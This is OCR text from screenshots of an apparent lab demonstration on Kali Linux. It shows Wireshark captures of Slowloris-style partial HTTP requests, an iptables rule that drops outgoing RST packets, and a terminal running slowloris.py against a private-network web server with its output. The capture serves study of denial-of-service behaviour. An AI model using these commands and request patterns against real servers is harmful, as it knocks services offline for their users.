 프로그램 위치 Wireshark (목) 17 : 36 1 ko
*eth0
Wireshark · Follow TCP Stream (tcp.s
GET /28 HTTP/1.1
Host: 192.168.44.144
User-Agent: Mozilla/4.0
Content-Length: 42
X-a: b
X-a: b
GET /28 HTTP/1.1
Host: 192.168.44.144
User-Agent: Mozilla/4.0
Content-Length: 42
X-a: b
X-a: b
X-a: b
X-a: b
4 client pkt(s), 0 server pkt(s), 0 turn(s).
Entire conversation (218 bytes)
Find:
도움말 Filter Out This Stream
Wireshark · Follow TCP Stream (tcp.stream eq 3) · wireshark_eth0_20190606···
GET /28 HTTP/1.1
Host: 192.168.44.144
User-Agent: Mozilla/4.0
Content-Length: 42
X-a: b
X-a: b
X-a: b
X-a: b
GET /28 HTTP/1.1
Host: 192.168.44.144
User-Agent: Mozilla/4.0
Content-Length: 42
X-a: b
X-a: b
X-a: b
X-a: b
X-a: b
X-a: b
6 client pkt(s), 0 server pkt(s), 0 turn(s).
Entire conversation (250 bytes) Show and save data as ASCII Stream 3
Find: Find N
도움말 Filter Out This Stream Print Save as... Back 닫기
Scoreboard Key:
"_" Waiting for Connection, "S" Starting up, "R" Reading Request,
"W" Sending Reply, "K" Keepalive (read), "D" DNS Lookup,
"C" Closing connection, "L" Logging, "G" Gracefully finishing
프로그램 위치 터미널 (목) 17 : 36 1 ko
#!
mount-
shared-
folders.sh
metasploit framework
root@kali: ~
파일(F) 편집(E) 보기(V) 검색(S) 터미널(T) 도움말(H)
time.sleep(10)
KeyboardInterrupt
root@kali:~# iptables -L
Chain INPUT (policy ACCEPT)
target prot opt source destination
Chain FORWARD (policy ACCEPT)
target prot opt source destination
Chain OUTPUT (policy ACCEPT)
target prot opt source destination
DROP tcp -- anywhere anywhere tcp flags:RST/RST
root@kali:~# ^C
root@kali:~# ./slowloris.py 192.168.44.144 50
WARNING: No route found for IPv6 destination :: (no default route?)
start connect > 192.168.44.144
50 connection success! Fail: 0
Sending data "X-a: b\r\n"..
1 time sending
2 time sending
3 time sending
4 time sending
5 time sending